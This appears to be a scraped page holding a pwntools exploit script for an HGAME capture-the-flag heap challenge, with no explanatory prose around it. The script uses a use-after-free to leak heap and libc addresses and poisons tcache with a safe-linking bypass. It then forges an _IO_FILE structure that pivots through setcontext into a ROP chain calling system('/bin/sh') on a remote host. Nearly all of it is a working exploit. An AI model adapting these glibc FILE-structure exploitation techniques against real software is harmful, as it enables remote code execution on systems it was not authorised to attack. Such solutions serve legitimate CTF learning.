



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
| from pwn import*
from struct import pack
import ctypes
#from LibcSearcher import *
from ae64 import AE64
def bug():
gdb.attach(p)
pause()
def s(a):
p.send(a)
def sa(a,b):
p.sendafter(a,b)
def sl(a):
p.sendline(a)
def sla(a,b):
p.sendlineafter(a,b)
def r(a):
p.recv(a)
#def pr(a):
#print(p.recv(a))
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def get_addr64():
return u64(p.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
def get_addr32():
return u32(p.recvuntil("\xf7")[-4:])
def get_sb():
return libc_base+libc.sym['system'],libc_base+libc.search(b"/bin/sh\x00").__next__()
def get_hook():
return libc_base+libc.sym['__malloc_hook'],libc_base+libc.sym['__free_hook']
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
#context(os='linux',arch='i386',log_level='debug')
context(os='linux',arch='amd64',log_level='debug')
libc=ELF('./libc.so.6')
elf=ELF('./pwn')
p=remote('node1.hgame.vidar.club',32272)
#p = process('./pwn')
def add(i,size,content):
rl(">")
sl(str(1))
rl(">")
sl(str(i))
rl(">")
sl(b'a'*7)
rl(">")
sl(str(size))
rl(">")
s(content)
def free(i):
rl(">")
sl(str(2))
rl(">")
sl(str(i))
def edit(i,name,size,content):
rl(">")
sl(str(3))
rl(">")
sl(str(i))
rl(">")
sl(name)
rl(">")
sl(str(size))
rl(">")
s(content)
def show(i):
rl(">")
sl(str(4))
rl(">")
sl(str(i))
add(0,0x68,b'a')
add(1,0x68,b'a')
add(2,0x68,b'a')
free(0)
free(1)
add(3,0x20,b'a'*(0x10))
show(1)
rl("Information: aaaaaaaaaaaaaaaa")
heap_base=u64(p.recv(6).ljust(8,b'\x00'))-0x2d0
li(hex(heap_base))
free(1)
add(0,0x20,b'a')
add(1,0x68,b'a')
add(2,0x68,b'a')
for i in range(20):
add(i+3,0x90,b'a')
for i in range(7):
free(i+3)
add(21,0x20,b'a')
free(11)
free(13)
add(22,0x38,b'a')#16
show(16)
libc_base=get_addr64()-2207073
li(hex(libc_base))
system,bin_sh=get_sb()
IO_list_all=libc_base+libc.sym['_IO_list_all']-0x10
setcontext=libc_base+libc.sym['setcontext']
rdi = libc_base+libc.search(asm("pop rdi\nret")).__next__()
rsi = libc_base+libc.search(asm("pop rsi\nret")).__next__()
rdx = libc_base+libc.search(asm("pop rdx\nret")).__next__()
rdx_r12= libc_base+libc.search(asm("pop rdx\npop r12\nret")).__next__()
rax = libc_base+libc.search(asm("pop rax\nret")).__next__()
ret = libc_base+libc.search(asm("ret")).__next__()
syscall=libc_base+libc.search(asm("syscall\nret")).__next__()
open=libc_base+libc.sym['open']
read=libc_base + libc.sym['read']
write=libc_base + libc.sym['write']
add(23,0x40,b'a')#17
add(24,0x100,b'\x00'*0x30+p64(0x81)+b'a'*8)
#add(25,-10,hex(heap_base+0x950))
rl(">")
sl(str(1))
rl(">")
sl(str(25))
rl(">")
sl(b'a'*7)
rl(">")
sl(str(-10))
rl(">")
sl(hex(heap_base+0x1590))
IO_list_all_xor=(heap_base+0x1590>>12)^IO_list_all
edit(18,b'a',0x100,b'\x00'*(0x30)+p64(0x81)+p64(IO_list_all_xor))
_IO_wfile_jumps = libc_base + libc.sym['_IO_wfile_jumps']
chunk3=heap_base+0x1660-0x8 # 伪造的fake_IO结构体的地址
shell=p64(rdi+1)+p64(rdi)+p64(bin_sh)+p64(system)
fake_ret=chunk3+0xe0+0xe0+0x18
IO_FILE1 = p64(0)*3+p64(1)+b'\x00'*0x38+p64(0) #_chain
IO_FILE1+= p32(0)+b'\x08' #_flags2
IO_FILE1 = IO_FILE1.ljust(0x80,b'\x00')+p64(chunk3) #lock
IO_FILE1 = IO_FILE1.ljust(0x90,b'\x00')+p64(chunk3+0xe0) #_wide_data *** rdx
IO_FILE1 = IO_FILE1.ljust(0xb0,b'\x00')
IO_FILE1 = IO_FILE1.ljust(0xc8,b'\x00')+p64(_IO_wfile_jumps) #vtable
IO_FILE1+= b'\x00'.ljust(0xa0,b'\x00')+p64(fake_ret)+p64(rdi+1)
IO_FILE1+= b'/flag\x00\x00\x00'.ljust(0x30,b'\x00')+p64(chunk3+0xe0+0xe8-0x68)+p64(setcontext+61)
IO_FILE1+= p64(rdi+1)*2+shell
add(25,0x68,b'a')
add(26,0x3f0,IO_FILE1)
add(27,0x68,b'\x00'*8+p64(chunk3))
rl(">")
sl(str(5))
inter()
|